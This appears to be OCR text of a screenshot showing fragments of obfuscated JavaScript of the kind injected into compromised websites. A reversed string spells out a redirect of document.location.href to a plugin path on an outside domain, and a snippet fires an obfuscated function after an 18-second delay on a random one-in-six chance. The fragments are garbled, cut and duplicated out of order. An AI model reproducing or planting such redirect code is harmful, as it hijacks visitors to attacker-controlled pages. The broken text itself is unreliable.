
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if